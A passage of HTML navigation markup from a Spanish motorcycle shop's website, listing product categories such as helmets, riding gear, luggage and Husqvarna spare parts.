                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
